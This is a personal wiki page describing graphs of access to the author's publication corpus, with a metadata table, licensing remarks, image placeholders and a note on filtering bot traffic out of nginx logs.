Publications Access Graphs

metadata (Normative)

| Title: | Publications Access Graphs | ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Author: | Ralph B. Holland | ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| version: | 1.11.0 | ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Publication Date: | 2026-01-30T01:55Z | ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Updates: |

| ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Affiliation: | Arising Technology Systems Pty Ltd | ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Contact: | ralph.b.holland [at] gmail.com | ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Provenance: | This is a curation artefact | ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Status: | temporal ongoing updates expected |

The metadata table immediately preceding is CM-defined and constitutes the authoritative provenance record for this artefact.

All fields in that table (including artefact, author, version, date and reason) MUST be treated as normative metadata.

The assisting system MUST NOT infer, normalise, reinterpret, duplicate, or rewrite these fields. If any field is missing, unclear, or later superseded, the change MUST be made explicitly by the human and recorded via version update, not inferred.

As curator and author, I apply the Apache License, Version 2.0, at publication to permit reuse and implementation while preventing enclosure or patent capture. This licensing action does not revise, reinterpret, or supersede any normative content herein.

Authority remains explicitly human; no implementation, system, or platform may assert epistemic authority by virtue of this license. (2025-12-18 version 1.0 - See the Main Page)

Publications access graphs

Scope

















This is a collection of normatives and projections used to evaluate page interest and efficacy. The corpus is maintained as a corrigable set of publications, where there are lead-in and foundations of the work. These lead-ins are easily seen in the projections. A great number of hits are from AI bots and web-bots (only those I permit) and those accesses have overwhelmed the mediawiki page hit counters. Thus these projections filter out all that noise.

I felt that users of the corpus may find these projections as an honest way of looking at the live corpus page landing/update (outside of Zenodo views and downloads). All public publications on the mediawiki may be viewed via category:public.

Sometime the curator will want all nginx virtual servers and will supply a rollups.tgz for the whole web-farm, and othertimes they will supply a rollup that is already filtered by publications.arising.com.au. The model is NOT required to perform virtual server filtering.

Projections

